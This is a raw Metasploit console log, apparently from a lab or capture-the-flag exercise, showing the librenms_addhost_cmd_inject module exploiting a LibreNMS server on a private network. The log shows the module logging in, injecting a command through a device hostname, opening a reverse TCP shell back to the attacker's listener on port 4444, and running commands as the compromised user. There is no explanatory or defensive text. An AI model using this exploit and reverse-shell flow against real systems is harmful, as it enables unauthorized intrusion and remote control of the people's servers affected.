 msf5 exploit(linux/http/librenms_addhost_cmd_inject) > exploit
[*] Started reverse TCP double handler on 192.168.1.108:4444
[*] Successfully logged into LibreNMS. Storing credentials...
[+] Successfully added device with hostname TXDJtKuM
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[+] Successfully deleted device with hostname TXDJtKuM and id #2
[*] Command: echo hF9OWQEyOyjY41DD;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "hF9OWQEyOyjY41DD\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.1.108:4444 -> 192.168.1.124:58452) at 2020-06-23 11:43:45 -0400
id
uid=1001(cronus) gid=1001(cronus) groups=1001(cronus),999(librenms)
which python
/usr/bin/python